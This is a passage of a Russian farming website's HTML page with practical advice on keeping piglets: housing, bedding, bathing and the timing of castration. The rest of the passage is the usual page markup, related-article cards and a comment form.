<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/07-26.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-5823" src="https://znaifermu.ru/wp-content/uploads/2018/03/07-26.jpg" alt="В рацион должна входить свежая трава " width="600" height="383" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/07-26.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/07-26-300x192.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/07-26-260x166.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-5823" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20383%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/07-26.jpg" alt="В рацион должна входить свежая трава " width="600" height="383" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/07-26.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/07-26-300x192.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/07-26-260x166.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="383"></span></a></p>
<p>По данной теме будет интересна статья <a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/pochemu-gryzt-doski.html">«Почему поросята могут грызть доски».</a></p>
<h2 id="vazhnye-momenty-soderzhaniya">Важные моменты содержания</h2>
<p>Помещение для поросенка должно быть чистым, сухим, теплым. Внутри нельзя допускать сквозняков. Лучше всего обустроить деревянный пол под небольшим уклоном и сточными канавками для удаления свиных испражнений. Вопреки распространенному мнению, свиньи с раннего детства привыкают «ходить по нужде» в одно место. Поэтому более высокий помост нужен для отдыха. Подстилку из опилок следует периодически менять, а навоз должен убираться ежедневно.</p>
<p>Детенышей свиньи желательно купать, поливая подогретой водой. В холодное время года и сразу после кормления такие процедуры проводить не рекомендуется. Маленьких молочных поросят-отъемышей желательно купать раз в пять дней. При этом температура воды не должна быть ниже 20 градусов по Цельсию.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/08-24.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-5824" src="https://znaifermu.ru/wp-content/uploads/2018/03/08-24.jpg" alt="Любят купаться " width="600" height="399" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/08-24.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/08-24-300x200.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/08-24-260x173.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-5824" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20399%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/08-24.jpg" alt="Любят купаться " width="600" height="399" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/08-24.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/08-24-300x200.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/08-24-260x173.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></a></p>
<p>Кабанчиков, которых берут для откорма, нужно кастрировать в двухнедельном возрасте. В других случаях эта операция проводится через месяц после отъема от свиноматки. Это происходит, когда поросенку исполняется 3 месяца. В теплое время года свиному ребенку желательно обустроить площадку для выгула. Ее лучше разместить вдоль южной стены сарая, оградить бортиком и установить внутри деревянный помост. При таких условиях содержания молодняк будет чувствовать себя комфортно, набирая вес и полноценно развиваясь.</p>
<p>А вы знаете все про поросят? Если данная статья помогла прояснить какие-то моменты, заинтересовала, то ставьте, пожалуйста, лайки.</p>
<p>Оставляйте свои комментарии. Делитесь интересной информацией в социальных сетях.</p>
<div class="fpm_end"></div><p style="text-align: center;"><strong>Как вам статья?</strong></p>
<div class="expert-review-likes expert-review-likes--style-color-2 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="5813"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>

<div class="expert-review expert-review--color-gray-2"><div class="expert-review-expert">  <div class="expert-review-expert-bio">    <div class="expert-review-expert-bio__avatar"><noscript><img decoding="async" src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич">    </div>    <div class="expert-review-expert-bio__body">      <div class="expert-review-expert-bio-name">Василий Андреевич</div>      <div class="expert-review-expert-bio-description"></div>    </div>    <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;66072687fe3b1aaac5b9d1c6cfa1e3af43a49b92a356040fb9c49822fee294be&quot;}">Задать вопрос</span>    </div>  </div></div></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="5813" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="BigCow">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html" content="Все про поросят">
<meta itemprop="dateModified" content="2018-05-23">
<meta itemprop="datePublished" content="2018-03-17T09:00:38+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><noscript><img itemprop="url image" src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></div><meta itemprop="name" content="Знай ферму"><meta itemprop="telephone" content="Знай ферму"><meta itemprop="address" content="https://znaifermu.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-5774" class="post-card post-card-related post-5774 post type-post status-publish format-standard has-post-thumbnail  category-dlya-nachinayuschih tag-bazovoe tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Для начинающих</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html">Половые органы и репродуктивная система свиней</a></div></header><div class="post-card__content">Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,</div>
</div>
<div id="post-10997" class="post-card post-card-related post-10997 post type-post status-publish format-standard has-post-thumbnail  category-dlya-nachinayuschih tag-bazovoe tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/skolko-jivut.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Молочное вскармливание" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-10-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Молочное вскармливание" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Для начинающих</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/skolko-jivut.html">Сколько живут домашние свиньи</a></div></header><div class="post-card__content">На то, сколько живут свиньи, влияет место обитания, состояние здоровья, рацион. Диким животным приходится</div>
</div>
<div id="post-6017" class="post-card post-card-related post-6017 post type-post status-publish format-standard has-post-thumbnail  category-dlya-nachinayuschih tag-bazovoe tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/produktivnost-i-plemennaya-rabota.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-25-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="селекционеры стараются улучшить продуктивность" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-25-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="селекционеры стараются улучшить продуктивность" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Для начинающих</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/produktivnost-i-plemennaya-rabota.html">Продуктивность свиноматок и племенная работа</a></div></header><div class="post-card__content">Постоянная племенная работа в свиноводстве необходима для сохранения и улучшения продуктивных показателей животных. Без</div>
</div>
<div id="post-5999" class="post-card post-card-related post-5999 post type-post status-publish format-standard has-post-thumbnail  category-dlya-nachinayuschih tag-bazovoe tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/svinovodstvo-v-domashnih.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-24-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-24-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Для начинающих</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/svinovodstvo-v-domashnih.html">Свиноводство как бизнес в домашних условиях</a></div></header><div class="post-card__content">Сегодня свиноводство в домашних условиях – отличный способ обеспечить мясными продуктами свою семью. Но</div>
</div>
<div id="post-5977" class="post-card post-card-related post-5977 post type-post status-publish format-standard has-post-thumbnail  category-dlya-nachinayuschih tag-bazovoe tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/biznes-1903.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-23-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Любое дело имеет свои нюансы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-23-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Любое дело имеет свои нюансы" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Для начинающих</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/biznes-1903.html">Бизнес на свиньях: с чего начать и как составить бизнес-план</a></div></header><div class="post-card__content">Решая начать разведение свиней как бизнес, не думайте, что это будет несложно. Хотя, действительно,</div>
</div>
<div id="post-5960" class="post-card post-card-related post-5960 post type-post status-publish format-standard has-post-thumbnail  category-dlya-nachinayuschih tag-bazovoe tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vygodno-1903.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Завести этих животных можно для разных целей" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Завести этих животных можно для разных целей" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Для начинающих</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vygodno-1903.html">Насколько выгодно держать свиней</a></div></header><div class="post-card__content">В статье мы расскажем, насколько высока экономическая эффективность свиноводства в домашних условиях и на</div>
</div></div></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/svini-porosyata/dlya-nachinayuschih/vse.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://znaifermu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5813' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="67784b29c1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="243"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новые статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">
